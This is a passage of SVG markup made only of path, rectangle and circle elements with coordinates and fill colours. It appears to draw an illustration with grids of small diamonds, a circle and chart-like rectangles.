d="M466.491,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M466.491,210.679l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M466.491,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M466.491,179.828l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M482.122,290.569l-2.374-2.762-2.372,2.762,2.372,2.762,2.374-2.762Z" fill="#f2e2d3"/><path d="M479.748,272.381l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M479.748,256.958l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M479.748,241.53l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M479.748,226.105l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M479.748,210.679l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M479.748,195.253l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M479.748,179.828l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M493.006,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M493.006,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M493.006,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M493.006,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M493.006,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M493.006,210.679l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M493.006,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M493.006,179.828l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M506.263,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M506.263,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M506.263,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M506.263,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M506.263,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M506.263,210.679l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M506.263,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M506.263,179.828l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M519.521,287.807l-2.374,2.762,2.374,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M519.525,272.381l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M519.525,256.958l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M519.525,241.53l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M519.525,226.105l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M519.525,210.679l-2.376,2.761,2.376,2.759,2.372-2.762-2.372-2.758Z" fill="#f2e2d3"/><path d="M519.525,195.253l-2.376,2.762,2.376,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M519.525,179.828l-2.376,2.762,2.376,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M532.777,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M532.777,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M532.777,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M532.777,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M532.777,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M532.777,210.679l-2.377,2.761,2.372,2.762,2.372-2.762-2.367-2.761Z" fill="#f2e2d3"/><path d="M532.777,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M532.777,179.828l-2.377,2.762,2.372,2.761,2.372-2.761-2.367-2.762Z" fill="#f2e2d3"/><path d="M548.408,290.569l-2.374-2.762-2.372,2.762,2.372,2.762,2.374-2.762Z" fill="#f2e2d3"/><path d="M546.034,272.381l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M546.034,256.958l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M546.034,241.53l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M546.034,226.105l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M546.034,210.679l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M546.034,195.253l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M546.034,179.828l-2.368,2.766,2.372,2.761,2.376-2.761-2.38-2.766Z" fill="#f2e2d3"/><path d="M559.292,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M559.292,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M559.292,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M559.292,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M559.292,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M559.292,210.679l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M559.292,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M559.292,179.828l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M572.549,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M572.549,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M572.549,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M572.549,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M572.549,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M572.549,210.679l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M572.549,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M572.549,179.828l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M583.432,290.569l2.374,2.762,2.372-2.762-2.372-2.762-2.374,2.762Z" fill="#f2e2d3"/><path d="M585.807,277.9l2.372-2.762-2.372-2.761-2.376,2.761,2.376,2.762Z" fill="#f2e2d3"/><path d="M585.807,262.479l2.372-2.762-2.372-2.761-2.376,2.761,2.376,2.762Z" fill="#f2e2d3"/><path d="M585.807,247.053l2.372-2.762-2.372-2.761-2.376,2.761,2.376,2.762Z" fill="#f2e2d3"/><path d="M585.807,231.628l2.372-2.762-2.372-2.761-2.376,2.761,2.376,2.762Z" fill="#f2e2d3"/><path d="M585.807,216.2l2.372-2.762-2.372-2.761-2.376,2.761,2.376,2.762Z" fill="#f2e2d3"/><path d="M585.807,200.776l2.372-2.761-2.372-2.762-2.376,2.762,2.376,2.761Z" fill="#f2e2d3"/><path d="M585.807,185.351l2.368-2.757-2.372-2.762-2.376,2.762,2.38,2.757Z" fill="#f2e2d3"/><path d="M599.063,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M599.063,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M599.063,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M599.063,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M599.063,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M599.063,210.679l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M599.063,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M599.063,179.828l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M609.947,290.569l2.372,2.762,2.374-2.762-2.374-2.762-2.372,2.762Z" fill="#f2e2d3"/><path d="M612.315,272.381l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M612.315,256.958l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M612.315,241.53l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M612.315,226.105l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M612.315,210.679l-2.372,2.761,2.372,2.759,2.376-2.762-2.376-2.758Z" fill="#f2e2d3"/><path d="M612.315,195.253l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M612.315,179.828l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M267.779,241.81c.344,1.243,.705,2.48,1.072,3.714l1.059-1.233-2.131-2.481Z" fill="#f2e2d3"/><path d="M269.91,228.865l-2.372-2.761-2.372,2.761,2.372,2.762,2.372-2.762Z" fill="#f2e2d3"/><path d="M265.166,213.44l2.372,2.762,2.372-2.762-2.372-2.761-2.372,2.761Z" fill="#f2e2d3"/><path d="M267.538,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M267.538,179.828l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M280.8,272.381l-1.139,1.324c.56,1.182,1.138,2.354,1.72,3.522l1.791-2.084-2.372-2.762Z" fill="#f2e2d3"/><path d="M278.42,259.717l2.377,2.762,2.372-2.762-2.372-2.761-2.377,2.761Z" fill="#f2e2d3"/><path d="M280.8,241.53l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M280.8,226.105l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M280.8,210.679l-2.377,2.761,2.377,2.76,2.372-2.762-2.372-2.759Z" fill="#f2e2d3"/><path d="M280.8,195.253l-2.377,2.762,2.377,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M280.8,179.828l-2.377,2.766,2.377,2.761,2.372-2.761-2.372-2.766Z" fill="#f2e2d3"/><path d="M291.868,290.569l2.372,2.762,2.372-2.762-2.372-2.762-2.372,2.762Z" fill="#f2e2d3"/><path d="M294.243,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M294.243,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M294.243,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M294.243,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M294.243,210.679l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M294.243,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M294.243,179.828l-2.375,2.766,2.372,2.761,2.372-2.761-2.369-2.766Z" fill="#f2e2d3"/><path d="M307.5,287.807l-2.374,2.762,2.374,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M307.5,272.381l-2.376,2.761,2.376,2.758,2.372-2.762-2.372-2.757Z" fill="#f2e2d3"/><path d="M307.5,256.958l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M307.5,241.53l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M307.5,226.105l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M307.5,210.679l-2.376,2.761,2.376,2.76,2.372-2.762-2.372-2.759Z" fill="#f2e2d3"/><path d="M307.5,195.253l-2.376,2.762,2.376,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M307.5,179.828l-2.376,2.762,2.376,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M320.758,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M320.758,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M320.758,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M320.758,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M320.758,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M320.758,210.679l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M320.758,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M320.758,179.828l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M336.388,290.569l-2.374-2.762-2.372,2.762,2.372,2.762,2.374-2.762Z" fill="#f2e2d3"/><path d="M334.014,272.381l-2.372,2.761,2.372,2.762,2.377-2.762-2.377-2.761Z" fill="#f2e2d3"/><path d="M334.014,256.958l-2.372,2.761,2.372,2.762,2.377-2.762-2.377-2.761Z" fill="#f2e2d3"/><path d="M334.014,241.53l-2.372,2.761,2.372,2.762,2.377-2.762-2.377-2.761Z" fill="#f2e2d3"/><path d="M334.014,226.105l-2.372,2.761,2.372,2.762,2.377-2.762-2.377-2.761Z" fill="#f2e2d3"/><path d="M334.014,210.679l-2.372,2.761,2.372,2.762,2.377-2.762-2.377-2.761Z" fill="#f2e2d3"/><path d="M334.014,195.253l-2.372,2.762,2.372,2.761,2.377-2.761-2.377-2.762Z" fill="#f2e2d3"/><path d="M334.014,179.828l-2.372,2.762,2.372,2.761,2.377-2.761-2.377-2.762Z" fill="#f2e2d3"/><path d="M347.273,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M347.273,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M347.273,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M347.273,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M347.273,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M347.273,210.679l-2.373,2.761,2.372,2.762,2.372-2.762-2.371-2.761Z" fill="#f2e2d3"/><path d="M347.273,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M347.273,179.828l-2.373,2.762,2.372,2.761,2.375-2.757-2.374-2.766Z" fill="#f2e2d3"/><path d="M360.529,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M360.529,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M360.529,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M360.529,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M360.529,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M360.529,210.679l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M360.529,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M360.529,179.828l-2.372,2.766,2.372,2.761,2.372-2.761-2.372-2.766Z" fill="#f2e2d3"/><path d="M376.16,290.569l-2.374-2.762-2.372,2.762,2.372,2.762,2.374-2.762Z" fill="#f2e2d3"/><path d="M373.787,272.381l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M373.787,256.958l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M373.787,241.53l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M373.787,226.105l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M373.787,210.679l-2.372,2.761,2.372,2.759,2.376-2.762-2.376-2.758Z" fill="#f2e2d3"/><path d="M373.787,195.253l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M373.787,179.828l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M387.044,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M387.044,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M387.044,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M387.044,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M387.044,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M387.044,210.679l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M387.044,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M387.044,179.828l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M400.3,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M400.3,272.381l-2.372,2.761,2.372,2.758,2.372-2.762-2.372-2.757Z" fill="#f2e2d3"/><path d="M400.3,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M400.3,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M400.3,226.105l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M400.3,210.679l-2.372,2.761,2.372,2.76,2.372-2.762-2.372-2.759Z" fill="#f2e2d3"/><path d="M400.3,195.253l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M400.3,179.828l-2.374,2.766,2.372,2.761,2.372-2.761-2.37-2.766Z" fill="#f2e2d3"/><path d="M413.559,287.807l-2.374,2.762,2.374,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M413.558,272.381l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M413.558,256.958l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M413.558,241.53l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M413.558,226.105l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M413.558,210.679l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M413.558,195.253l-2.377,2.762,2.377,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M413.558,179.828l-2.377,2.762,2.377,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M426.815,293.331l2.372-2.762-2.372-2.762-2.372,2.762,2.372,2.762Z" fill="#f2e2d3"/><path d="M426.815,277.9l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M426.815,262.479l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M426.815,247.053l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M426.815,231.628l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M426.815,216.2l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M426.815,200.776l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M426.815,185.351l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M440.072,293.331l2.374-2.762-2.374-2.762-2.372,2.762,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,277.9l2.376-2.762-2.376-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,262.479l2.376-2.762-2.376-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,247.053l2.376-2.762-2.376-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,231.628l2.376-2.762-2.376-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,216.2l2.376-2.762-2.376-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,200.776l2.376-2.761-2.376-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M440.072,185.351l2.376-2.761-2.376-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M167.258,7.412c80.809,0,146.318,65.509,146.318,146.318s-65.509,146.318-146.318,146.318S20.94,234.539,20.94,153.73C20.94,72.921,86.449,7.412,167.258,7.412h0" fill="#f7f5eb"/><path d="M476.191,44.431l-2.291,10.888,1.147,2.438-5.731,8.025,3.438,1.433-2.439,13.185h17.015l11.5-11.9-.711-6.088-6.734,3.8-1.616-18.87-13.578-2.911Z" fill="#d3c7bc"/><path d="M482.929,80.4l-.948,11.182,22.919-4.411-1.435-10.313-2.006,.286,.382-3.726-4.667-.573-.329-2.483-9.516,10.038h-4.4Z" fill="#d3c7bc"/><path d="M476.238,98.731l.477-6.113s31.806-6.3,31.806-6.018,1.434,6.061,1.434,6.061l-33.717,6.07Z" fill="#eee0fa"/><path d="M391.444,146.011l33.311-13.7,8.926,2.641-7.015,10.379,.976,8.991-36.198-8.311Z" fill="#cef2cf"/><path d="M451.69,209.05l-57.6-27.207-26.075,48.125-14.041,2.006-15.474-10.604,36.008-62.626,21.3-2.917,53.6,10.666,2.282,42.557Z" fill="#cef2cf"/><path d="M451.021,189.009c-.492-.831-1.011-1.646-1.539-2.455l.572,10.669c.527-1.112,1.142-2.153,1.835-3.122l-.21-3.928c-.215-.39-.43-.779-.658-1.164Z" fill="#232639"/><path d="M452.551,107.04l23.688-8.309,33.717-6.071,10.22-1.081,12.321,7.731,3.251,22.535-27.617,75.608-21.239,10.26-33.633,1.287-20.189-28.6,8.6-7.164h-5.159l-11.751-25.066,27.791-41.13Z" fill="#eee0fa"/><path d="M5.575,19.594H330.237l.113,183.38H5.575V19.594Z" fill="#eafaeb"/><rect x="5.575" y="36.756" width="66.989" height="166.219" fill="#fff"/><rect x="88.02" y="51.684" width="228.446" height="25.737" fill="#fff"/><rect x="88.02" y="92.162" width="228.446" height="96.202" fill="#cef2cf"/><rect x="234.483" y="122.703" width="11.135" height="11.135" fill="#eee0fa"/><rect x="234.483" y="141.726" width="11.135" height="11.135" fill="#f7f5eb"/><rect x="234.483" y="160.747" width="11.135" height="11.135" fill="#98b7ff"/><path d="M514.929,200.946l-.637-.208,32.161-96.084h-6.63l-31.844,94.022-2.486-.812c-.322,.31-.725,.568-1.22,.747-7.534,2.718-14.194,7.549-22.242,8.799-8.378,1.301-16.903-1.048-25.201,.955-2.875,.694-5.872-3.295-3.158-5.426,2.426-1.905,2.55-6.629,3.377-9.43,.459-1.555,2.23-2.783,3.875-2.293,.318-.034,.649-.039,1.005,.025,6.517,1.176,13.177,.855,19.755,1.436,.452,.04,.846,.164,1.2,.333,2.311-.025,4.624-.109,6.94-.263l-.664-.217,1.808,.125c.687-.052,1.374-.102,2.062-.167,.167-.039,.332-.067,.496-.085l21.137-14.312,4.266-12.83-22.081,16.23-35.607-2.458,9.97-34.242,36.563,2.613,22.876-16.229,3.914-11.3-22.937,16.229-37.113-2.658,5.275-18.118h-6.631l-16.541,57.904h-9.152l-4.131,2.976-43.221-12.146,.315,3.195-6.031-9.515-15.672-1.4-12.786-7.768h-14.974l-10.3,8.025,8.014,14.023,44.607,5.658,7.644-6.338,14.225,4.334v17.508l-16.633,3.591,16.633,8.756h0l-16.634-8.756-4.341,2.262-1.48,11.031,3.589,7.415,18.866,11.15v6.238l9.6,3.803v-4.367l10.593,6.261,8.181,1.23,66.684-16.836,4.368-4.887,2.178-16.077-1.832-1.653h.002Zm-64.035-10.588c-.424,2.994-1.384,5.849-2.665,8.57-.012,.352-.067,.702-.177,1.033,.104,.171,.212,.339,.298,.532,1.496,3.359-2.216,6.422-5.099,3.934-.409-.353-.728-.758-.985-1.196-1.259-.903-4.292-.979-5.508-1.458-3.44-1.358-6.52-3.566-9.92-5.041-1.317-.572-1.802-2.409-1.492-3.666v-2.708c-.043-.267-.046-.52-.034-.766l-.558,.12v-12.471l-2.847-.906,20.127,6.132c1.65-.474,3.309-.923,4.96-1.395l9.588-7.724-2.89,10.117-.208,.045c.017,.554-.121,1.117-.48,1.638-.85,1.233-1.517,2.607-2.097,4.017,.045,.389,.043,.791-.014,1.194Z" fill="#f7f5eb"/><path d="M371.99,223.704l-22.77,5.006-7.613-5.215-.205-1.241-.5,.758-2.395-1.64-21.637,3.317-9.6,9.011,11.641,2.558v.002l-11.645-2.558,1.838-1.727-1.838,.859-1.289,5.016,13.066,2.926v7.054l1.33,.476h-7.142l-3.848,5.142h22.554l-.002,.005h10.334l-3.271,6.79h49v-15.303l.006-.021-16.016-21.216Zm13.499,29.744h0l.217-.735-.216,.735Z" fill="#f7f5eb"/><path d="M127.367,154.475c0,2.22-1.799,4.021-4.02,4.021-2.22,0-4.021-1.799-4.021-4.02,0-2.22,1.799-4.02,4.019-4.021h0c2.22-.002,4.02,1.796,4.022,4.015v.004Z" fill="#eee0fa"/><path d="M151.589,141.725c-.002,2.035-1.652,3.683-3.687,3.682-2.035-.002-3.683-1.652-3.682-3.687s1.652-3.683,3.687-3.682c2.033,.002,3.68,1.649,3.682,3.682v.006Z" fill="#f7f5eb"/><path d="M139.52,157.543c0,2.221-1.799,4.021-4.02,4.022-2.221,0-4.021-1.799-4.022-4.02,0-2.221,1.799-4.021,4.02-4.022h0c2.22-.001,4.02,1.797,4.022,4.017v.003Z" fill="#98b7ff"/><circle cx="164.458" cy="157.546" r="3.684" fill="#98b7ff"/><path d="M182.338,141.726c0,2.037-1.65,3.689-3.687,3.69-2.037,0-3.689-1.65-3.69-3.687,0-2.037,1.65-3.689,3.687-3.69h0c2.037-.001,3.689,1.649,3.69,3.685v.002Z" fill="#98b7ff"/><circle cx="121.123" cy="138.524" r="3.629" fill="#f7f5eb"/><circle cx="132.722" cy="122.703" r="3.681" fill="#eee0fa"/><circle cx="152.592" cy="111.284" r="3.685" fill="#eee0fa"/><circle cx="166.897" cy="119.905" r="3.829" fill="#f7f5eb"/><path 